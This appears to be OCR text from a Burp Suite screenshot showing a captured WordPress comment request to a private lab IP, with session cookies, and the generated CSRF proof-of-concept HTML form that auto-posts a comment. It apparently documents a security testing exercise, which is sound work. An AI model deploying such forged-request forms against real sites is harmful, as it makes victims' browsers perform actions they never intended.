 CSRF PoC generator
Request to: http://10.10.40.63
Options
?
Pretty
Raw
\n
Actions
http://10.10.40.63/wordpress/index.php/2021/12/06
/hello-world/
12 Cookie: csrftoken=
QjoEEZTzULi3UDyV2oCl9quybgXPkosoTHOBkqREP9egsVzUQ
ujqjM24eMMcMcC8; sessionid=
h0m4r5mze3k96il3i6855yw6sb5546nv
13 Upgrade-Insecure-Requests: 1
14
15 comment=testtest&author=test&email=
test%40test.com&url=test&submit=
%E5%8F%91%E8%A1%A8%E8%AF%84%E8%AE%BA&
comment_post_ID=1&comment_parent=0
?
Search...
0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (7)
Request Cookies (2)
Request Headers (12)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.10.40.63/wordpress/wp-comments-post.php" method="POST">
6 <input type="hidden" name="comment" value="testtext" />
7 <input type="hidden" name="author" value="test" />
8 <input type="hidden" name="email" value="test&#64;test&#46;com" />
9 <input type="hidden" name="url" value="test" />
10 <input type="hidden" name="submit" value="
å&#143;&#145;è&#161;&#168;è&#175;&#132;è&#174;º" />
11 <input type="hidden" name="comment&#95;post&#95;ID" value="1" />
12 <input type="hidden" name="comment&#95;parent" value="0" />
13 <input type="submit" value="Submit request" />
14 </form>
15 </body>
16 </html>
17
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close